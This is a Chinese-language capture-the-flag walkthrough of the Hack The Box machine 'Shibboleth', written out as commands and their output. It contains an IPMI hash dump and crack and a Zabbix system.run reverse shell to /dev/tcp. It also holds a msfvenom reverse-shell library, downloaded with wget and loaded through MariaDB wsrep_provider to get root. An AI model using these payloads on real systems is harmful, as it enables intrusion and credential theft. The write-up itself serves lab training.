Hackthebox - Shibboleth
靶场信息

靶场类型

信息搜集
首先使用nmap进行端口扫描
┌──(root💀kali)-[~/Desktop]
└─# nmap -sS -A -sC -sV -p- --min-rate 5000 10.10.11.124
Starting Nmap 7.91 ( https://nmap.org ) at 2021-12-02 20:39 EST
Note: Host seems down. If it is really up, but blocking our ping probes, try -Pn
Nmap done: 1 IP address (0 hosts up) scanned in 2.92 seconds
一台禁ping的主机,加上-Pn参数吧
┌──(root💀kali)-[~/Desktop]
└─# nmap -sS -A -sC -sV -Pn --min-rate 5000 10.10.11.124
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2021-12-02 21:32 EST
Nmap scan report for bogon (10.10.11.124)
Host is up (0.27s latency).
Not shown: 999 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.41
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Did not follow redirect to http://shibboleth.htb/
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.91%E=4%D=12/2%OT=80%CT=1%CU=31778%PV=Y%DS=2%DC=T%G=Y%TM=61A981D
OS:1%P=x86_64-pc-linux-gnu)SEQ(SP=FB%GCD=2%ISR=10D%TI=Z%CI=Z%II=I%TS=A)SEQ(
OS:SP=FC%GCD=1%ISR=10C%TI=Z%CI=Z%TS=A)OPS(O1=M54DST11NW7%O2=M54DST11NW7%O3=
OS:M54DNNT11NW7%O4=M54DST11NW7%O5=M54DST11NW7%O6=M54DST11)WIN(W1=FE88%W2=FE
OS:88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)ECN(R=Y%DF=Y%T=40%W=FAF0%O=M54DNNSNW7
OS:%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS%RD=0%Q=)T2(R=Y%DF=Y%T=40%W=0%S=Z
OS:%A=S%F=AR%O=%RD=0%Q=)T3(R=Y%DF=Y%T=40%W=0%S=Z%A=O%F=AR%O=%RD=0%Q=)T4(R=Y
OS:%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR
OS:%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40
OS:%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G
OS:%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=S)
Network Distance: 2 hops
Service Info: Host: shibboleth.htb
TRACEROUTE (using port 3389/tcp)
HOP RTT ADDRESS
1 272.47 ms bogon (10.10.14.1)
2 273.08 ms bogon (10.10.11.124)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 33.70 seconds
发现只有一个80端口,去访问一下

直接访问会被跳转到shibboleth.htb,咱们给他加一个hosts
echo 10.10.11.124 shibboleth.htb >> /etc/hosts
再次访问就没问题了,老规矩,扫描一下URL,然后顺便看看网页
┌──(root💀kali)-[~]
└─# ffuf -u "http://shibboleth.htb/FUZZ" -w /usr/share/seclists/Discovery/Web-Content/raft-small-words.txt -fc 403
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.3.1 Kali Exclusive <3
________________________________________________
:: Method : GET
:: URL : http://shibboleth.htb/FUZZ
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/Web-Content/raft-small-words.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405
:: Filter : Response status: 403
________________________________________________
assets [Status: 301, Size: 317, Words: 20, Lines: 10]
forms [Status: 301, Size: 316, Words: 20, Lines: 10]
. [Status: 200, Size: 59474, Words: 17014, Lines: 1324]
:: Progress: [43003/43003] :: Job [1/1] :: 123 req/sec :: Duration: [0:05:55] :: Errors: 0 ::
好像也没什么有用的东西,是不是思路错了?找一下vhost试试
┌──(root💀kali)-[~]
└─# ffuf -u "http://shibboleth.htb/" -H "Host:FUZZ.shibboleth.htb" -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt -mc 200
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.3.1 Kali Exclusive <3
________________________________________________
:: Method : GET
:: URL : http://shibboleth.htb/
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt
:: Header : Host: FUZZ.shibboleth.htb
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200
________________________________________________
monitor [Status: 200, Size: 3686, Words: 192, Lines: 30]
monitoring [Status: 200, Size: 3686, Words: 192, Lines: 30]
zabbix [Status: 200, Size: 3686, Words: 192, Lines: 30]
:: Progress: [4989/4989] :: Job [1/1] :: 95 req/sec :: Duration: [0:00:49] :: Errors: 0 ::
发现三个vshost,都加入到hosts内吧
echo 10.10.11.124 monitor.shibboleth.htb monitoring.shibboleth.htb zabbix.shibboleth.htb >> /etc/hosts

三个vhost到的页面都是一样的

测试了一下默认口令和弱口令,均无法正常进入
扫描一下ZABBIX的UDP端口
┌──(root💀kali)-[~/Desktop]
└─# nmap -sS -A -sC -sV -Pn -sU --min-rate 5000 10.10.11.124
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2021-12-02 21:34 EST
Nmap scan report for bogon (10.10.11.124)
Host is up (0.25s latency).
Not shown: 1002 closed ports, 996 open|filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.41
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Did not follow redirect to http://shibboleth.htb/
623/udp open asf-rmcp
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port623-UDP:V=7.91%I=7%D=12/2%Time=61A98220%P=x86_64-pc-linux-gnu%r(ipm
SF:i-rmcp,1E,"\x06\0\xff\x07\0\0\0\0\0\0\0\0\0\x10\x81\x1cc\x20\x008\0\x01
SF:\x97\x04\x03\0\0\0\0\t");
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.91%E=4%D=12/2%OT=80%CT=1%CU=19625%PV=Y%DS=2%DC=T%G=Y%TM=61A99CF
OS:B%P=x86_64-pc-linux-gnu)SEQ(SP=FB%GCD=1%ISR=10D%TI=Z%CI=Z%II=I%TS=A)OPS(
OS:O1=M54DST11NW7%O2=M54DST11NW7%O3=M54DNNT11NW7%O4=M54DST11NW7%O5=M54DST11
OS:NW7%O6=M54DST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)ECN(
OS:R=Y%DF=Y%T=40%W=FAF0%O=M54DNNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS
OS:%RD=0%Q=)T2(R=Y%DF=Y%T=40%W=0%S=Z%A=S%F=AR%O=%RD=0%Q=)T3(R=Y%DF=Y%T=40%W
OS:=0%S=Z%A=O%F=AR%O=%RD=0%Q=)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T
OS:5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=
OS:Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF
OS:=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40
OS:%CD=S)
Network Distance: 2 hops
Service Info: Host: shibboleth.htb
TRACEROUTE (using port 110/tcp)
HOP RTT ADDRESS
1 262.39 ms bogon (10.10.14.1)
2 247.76 ms bogon (10.10.11.124)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 6882.83 seconds
漏洞利用
去Google一下623端口的服务看看是否有可利用的漏洞
Google asf-rmcp exploit

还真找到一篇相关文章

这里介绍了msf中ipmi的版本识别的脚本,去尝试一下
msf6 > use auxiliary/scanner/ipmi/ipmi_version
msf6 auxiliary(scanner/ipmi/ipmi_version) > show options
Module options (auxiliary/scanner/ipmi/ipmi_version):
Name Current Setting Required Description
---- --------------- -------- -----------
BATCHSIZE 256 yes The number of hosts to probe in each set
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 623 yes The target port (UDP)
THREADS 10 yes The number of concurrent threads
msf6 auxiliary(scanner/ipmi/ipmi_version) > set rhosts 10.10.11.124
rhosts => 10.10.11.124
msf6 auxiliary(scanner/ipmi/ipmi_version) > exploit
[*] Sending IPMI requests to 10.10.11.124->10.10.11.124 (1 hosts)
[+] 10.10.11.124:623 - IPMI - IPMI-2.0 UserAuth(auth_msg, auth_user, non_null_user) PassAuth(password, md5, md2, null) Level(1.5, 2.0)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
确定了版本,然后咱们去找一下是否有利用模块

这里有一个hashdump的脚本,似乎可以导出hash,咱们试试
msf6 > use auxiliary/scanner/ipmi/ipmi_dumphashes
msf6 auxiliary(scanner/ipmi/ipmi_dumphashes) > options
Module options (auxiliary/scanner/ipmi/ipmi_dumphashes):
Name Current Setting Required Description
---- --------------- -------- -----------
CRACK_COMMON true yes Automatically crack common passwords as they are obtained
OUTPUT_HASHCAT_FILE no Save captured password hashes in hashcat format
OUTPUT_JOHN_FILE no Save captured password hashes in john the ripper format
PASS_FILE /usr/share/metasploit-framework/data/wordlists/ipmi_passwords.txt yes File containing common passwords for offline cracking, one per line
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 623 yes The target port
THREADS 1 yes The number of concurrent threads (max one per host)
USER_FILE /usr/share/metasploit-framework/data/wordlists/ipmi_users.txt yes File containing usernames, one per line
msf6 auxiliary(scanner/ipmi/ipmi_dumphashes) > set rhosts 10.10.11.124
rhosts => 10.10.11.124
msf6 auxiliary(scanner/ipmi/ipmi_dumphashes) > exploit
[+] 10.10.11.124:623 - IPMI - Hash found: Administrator:9c0bae80041f0000c6c1b11a809d97676ccfcd485b132a1cf52ceb6e71fbc12d40f67cde218e697ea123456789abcdefa123456789abcdef140d41646d696e6973747261746f72:1781a47a5579c8c35f0aef780437cf422d27dcd6
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
成功拿到一个账户的hash,咱们使用hashcat爆破hash
┌──(root💀kali)-[~/Desktop]
└─# hashcat -m 7300 hash /usr/share/wordlists/rockyou.txt
hashcat (v6.1.1) starting...
OpenCL API (OpenCL 1.2 pocl 1.6, None+Asserts, LLVM 9.0.1, RELOC, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
=============================================================================================================================
* Device #1: pthread-Intel(R) Core(TM) i7-10510U CPU @ 1.80GHz, 1417/1481 MB (512 MB allocatable), 4MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Applicable optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
ATTENTION! Pure (unoptimized) backend kernels selected.
Using pure kernels enables cracking longer passwords but for the price of drastically reduced performance.
If you want to switch to optimized backend kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Hardware monitoring interface not found on your system.
Watchdog: Temperature abort trigger disabled.
Host memory required for this attack: 65 MB
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
9c0bae80041f0000c6c1b11a809d97676ccfcd485b132a1cf52ceb6e71fbc12d40f67cde218e697ea123456789abcdefa123456789abcdef140d41646d696e6973747261746f72:1781a47a5579c8c35f0aef780437cf422d27dcd6:ilovepumkinpie1
Session..........: hashcat
Status...........: Cracked
Hash.Name........: IPMI2 RAKP HMAC-SHA1
Hash.Target......: 9c0bae80041f0000c6c1b11a809d97676ccfcd485b132a1cf52...27dcd6
Time.Started.....: Thu Dec 2 21:26:57 2021 (5 secs)
Time.Estimated...: Thu Dec 2 21:27:02 2021 (0 secs)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 1534.7 kH/s (1.19ms) @ Accel:1024 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests
Progress.........: 7397376/14344385 (51.57%)
Rejected.........: 0/7397376 (0.00%)
Restore.Point....: 7393280/14344385 (51.54%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: iloverobert!!! -> ilovemymum64.
Started: Thu Dec 2 21:26:38 2021
Stopped: Thu Dec 2 21:27:03 2021
成功爆破出hash,确定了账号密码
Username = Administrator
Password = ilovepumkinpie1
拿着账号密码去登录后台试试

成功登录后台


经过测试 在Configguration的Hosts里点击Items,然后进去添加新项目的的Key处,也可以Getshell
有两篇Zabbix的相关文章大家可以看一下
https://www.zabbix.com/documentation/current/en/manual/config/items/itemtypes/zabbix_agent
system.run[/bin/bash -c "/bin/bash -i >& /dev/tcp/10.10.14.19/4444 0>&1",nowait]
这边需要使用system.run来进行执行命令,上面就是我们的exploit
首先使用nc进行一个端口监听
nc -nvlp 4444
然后在网页中的Key处输入我们的Exploit,然后保存就可以了

然后点击最下面的保存,就可以执行我们的Exploit
┌──(root💀kali)-[~]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.19] from (UNKNOWN) [10.10.11.124] 54322
sh: 0: can't access tty; job control turned off
$ python3 -c "import pty;pty.spawn('/bin/bash')";
zabbix@shibboleth:/$ whoami&&id
whoami&&id
zabbix
uid=110(zabbix) gid=118(zabbix) groups=118(zabbix)
成功获得一个shell
权限提升
User权限
zabbix@shibboleth:/$ cat /etc/passwd | grep bash
cat /etc/passwd | grep bash
root:x:0:0:root:/root:/bin/bash
ipmi-svc:x:1000:1000:ipmi-svc,,,:/home/ipmi-svc:/bin/bash
首先查看一下有bash权限的账户,有一个ipmi-svc,看来咱们必须得提权到它
我们需要登录到ipmi-svc账户,密码与网站后台密码是一样的
zabbix@shibboleth:/etc/zabbix$ su ipmi-svc
su ipmi-svc
Password: ilovepumkinpie1
ipmi-svc@shibboleth:/etc/zabbix$ whoami&&id
whoami&&id
ipmi-svc
uid=1000(ipmi-svc) gid=1000(ipmi-svc) groups=1000(ipmi-svc)
ipmi-svc@shibboleth:/tmp$ cd
cd
ipmi-svc@shibboleth:~$ ls
ls
user.txt
ipmi-svc@shibboleth:~$ cat user.txt
cat user.txt
b6611bf946f56dc23bcfc3e77f150204
成功获得user权限的flag文件
root权限
在zabbix服务器下找到数据库配置文件密码
ipmi-svc@shibboleth:/etc/zabbix$ grep -iR 'password' /etc/zabbix/ 2>/dev/null
grep -iR 'password' /etc/zabbix/ 2>/dev/null
/etc/zabbix/zabbix_server.conf.dpkg-dist:### Option: DBPassword
/etc/zabbix/zabbix_server.conf.dpkg-dist:# Database password.
/etc/zabbix/zabbix_server.conf.dpkg-dist:# Comment this line if no password is used.
/etc/zabbix/zabbix_server.conf.dpkg-dist:# DBPassword=
/etc/zabbix/zabbix_server.conf:### Option: DBPassword
/etc/zabbix/zabbix_server.conf:# Database password.
/etc/zabbix/zabbix_server.conf:# Comment this line if no password is used.
/etc/zabbix/zabbix_server.conf:DBPassword=bloooarskybluh
然后登录mysql服务
ipmi-svc@shibboleth:/etc/zabbix$ mysql -u zabbix -p -D zabbix
mysql -u zabbix -p -D zabbix
Enter password: bloooarskybluh
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 2954
Server version: 10.3.25-MariaDB-0ubuntu0.20.04.1 Ubuntu 20.04
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
将10.3.25-MariaDB该版本拿去Google一下

找到了一个CVE
该Exploit大概分为几步
Step 1:
使用Msf生成一个.so的木马
msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.14.19 LPORT=5555 -f elf-so -o Exploit.so
Step 2:
使用NC监听一个端口
Nc -nvlp 5555
Step 3:
将Exploit上传到靶机的/tmp目录下
本地机器:Python3开始一个Http服务
python3 -m http.server 80
靶机:下载Exploit并保存到/tmp目录下
cd /tmp
wget http://10.10.14.19/Exploit.so
Step 4:
登录mysql后执行脚本
SET GLOBAL wsrep_provider="/tmp/Exploit.so";
┌──(root💀kali)-[~]
└─# nc -nvlp 5555
listening on [any] 5555 ...
connect to [10.10.14.19] from (UNKNOWN) [10.10.11.124] 38044
python3 -c "import pty;pty.spawn('/bin/bash')";
root@shibboleth:/var/lib/mysql# whoami&&id
whoami&&id
root
uid=0(root) gid=0(root) groups=0(root)
成功获得root权限
root@shibboleth:/var/lib/mysql# cd /root
cd /root
root@shibboleth:/root# ls
ls
root.txt scripts
root@shibboleth:/root# cat root.txt
cat root.txt
f99dbe4d5d33fc228cb8eaaf5cf0d2ac
成功获得root权限的flag文件